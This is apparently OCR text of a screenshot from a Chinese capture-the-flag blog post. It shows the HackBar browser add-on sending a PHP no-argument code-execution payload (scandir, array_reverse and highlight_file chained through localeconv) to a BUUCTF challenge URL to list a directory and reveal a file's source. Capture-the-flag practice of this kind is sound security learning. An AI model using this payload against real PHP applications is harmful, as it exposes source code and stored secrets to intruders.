 查看器 HackBar {} 样式编辑器 调试器 网络 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://d98cc14a-1ca5-4e92-b346-5ae731c9009a.node4.buuoj.cn:81
/?exp=print_r(highlight_file(next(array_reverse(scandir(current(localeconv()))))));
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
CSDN @F。N 嘿嘿